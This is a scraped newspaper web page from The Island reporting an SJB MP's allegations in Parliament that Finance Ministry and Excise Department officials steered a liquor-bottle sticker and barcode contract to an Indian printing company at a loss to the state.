									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Tuesday 6th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>SJB: Excise, FM officials all out to pocket Rs 1 bn</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/head-and-smith-centuries-grind-england-in-the-scg-dirt/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Steven-Smith-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Steven-Smith-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Steven-Smith-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/Steven-Smith-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Head and Smith centuries grind England in the SCG dirt</p></a></li><li><a href="http://island.lk/bangladesh-bans-ipl-broadcast-over-mustafizur-row/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/348414.6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/348414.6-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/348414.6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bangladesh bans IPL broadcast over Mustafizur row</p></a></li><li><a href="http://island.lk/rehan-scores-century-as-royal-amass-347-against-petes/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Rehan-Peiris-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Rehan-Peiris-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Rehan-Peiris-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rehan scores century as Royal amass 347 against Petes</p></a></li><li><a href="http://island.lk/curran-bowlers-lead-desert-vipers-to-maiden-ilt20-title/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/411417-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/411417-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/411417-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Curran, bowlers lead Desert Vipers to maiden ILT20 title</p></a></li><li><a href="http://island.lk/chamod-amasha-clinch-sprint-titles/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Chamod, Amasha clinch sprint titles</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">SJB: Excise, FM officials all out to pocket Rs 1 bn</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-04-21">2021/04/21</time></span>
										<meta itemprop="dateModified" content="2021-04-20 10:15 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="359" src="http://island.lk/wp-content/uploads/2021/04/pathirana.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/04/pathirana.jpg 500w, http://island.lk/wp-content/uploads/2021/04/pathirana-300x215.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/04/pathirana.jpg">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="359">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/&amp;t=SJB: Excise, FM officials all out to pocket Rs 1 bn', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=SJB: Excise, FM officials all out to pocket Rs 1 bn -&amp;url=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/&amp;media=http://island.lk/wp-content/uploads/2021/04/pathirana.jpg&amp;description=SJB: Excise, FM officials all out to pocket Rs 1 bn', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=SJB: Excise, FM officials all out to pocket Rs 1 bn&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/&amp;t=SJB: Excise, FM officials all out to pocket Rs 1 bn', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=SJB: Excise, FM officials all out to pocket Rs 1 bn -&amp;url=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/&amp;media=http://island.lk/wp-content/uploads/2021/04/pathirana.jpg&amp;description=SJB: Excise, FM officials all out to pocket Rs 1 bn', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=SJB: Excise, FM officials all out to pocket Rs 1 bn http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=SJB: Excise, FM officials all out to pocket Rs 1 bn&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT"><span style="color: #800000;">By Saman Indrajith</span></p>
<p align="LEFT">Matara District SJB MP Buddhika Pathirana yesterday told Parliament that the Finance Ministry and Excise Department officials had misled Prime Minister Mahinda Rajapaksa and State Minister Ajith Nivard Cabraal in order to obtain billion rupees, fraudulently.</p>
<p align="LEFT">The officials had got a contract for printing stickers or barcodes to be displayed on bottles of liquor awarded to an Indian company.</p>
<p align="LEFT">&#8220;The project would result in one-billion-rupee loss to the government coffers annually,&#8221; the MP said, adding that the money being taken from the public purse would end up in the pockets of corrupt officials.</p>
<p align="LEFT">Pathirana said that the Excise Department had commenced a project to paste stickers on bottles of liquor to differentiate them from the fake and counterfeit bottles in the market.</p>
<p align="LEFT">&#8220;As per this project’s requirements, 32 million stickers would be needed per month. The stickers are to be purchased from Madras Security Printers company of India. This method was proposed in 2016 but it failed and the officials thereafter decided to introduce a barcode system.</p>
<p align="LEFT">&#8220;The cost of a sticker at 25 cents and the new barcode system will cost of two rupees a piece. This is a dubious deal. It seems that the Finance Ministry officials and the Excise Department heads have ganged up to give the contract to the Indian company and get commissions. There are many unanswered questions. First, the contract of printing the barcode too has been given to the MSP company, which could not secure the first contract. I want to know whether the proper procurement process has&nbsp;been followed. The second question is whether the barcodes would be up to the standards listed in the tender. Third question is who had selected the MSP company which is black-listed in India after being found guilty of frauds with Indian liquor companies in providing stickers to them. MSP has been blacklisted in many other countries. The company has been banned in Sudan and Liberia for supplying the stickers to private companies. The last question is whether this fraud is being committed with the knowledge of ministers of this government.&#8221;</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="http://island.lk/tag/featured/" rel="tag">Featured</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/justice-minister-tables-bill-to-amend-criminal-procedure-code-to-introduce-pre-trial-process-to-high-courts/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Justice Minister tables Bill to amend Criminal Procedure Code to introduce pre-trial process to High Courts </p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/new-housing-for-squatters-cost-taxpayers-rs-500-mn/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>New housing for squatters cost taxpayers’ Rs 500 mn  </p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="http://island.lk/selfies-and-smiles-south-korea-seeks-new-phase-in-ties-with-china/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Xi-and-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="http://island.lk/wp-content/uploads/2026/01/Xi-and-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Xi-and-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Xi-and-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Xi-and-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Xi-and-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Selfies and smiles: South Korea seeks &#8216;new phase&#8217; in ties with China</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/nestle-issues-global-recall-of-some-baby-formula-products-over-toxin-fears/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/BABY-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BABY-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/BABY-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/BABY-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BABY-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/BABY-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Nestle issues global recall of some baby formula products over toxin fears</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/m-s-south-asian-technologies-awarded-contract-to-supply-vehicle-number-plates/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>M/s South Asian Technologies awarded contract to supply vehicle number plates</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/a-new-act-for-national-lotteries-board-to-be-introduced/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
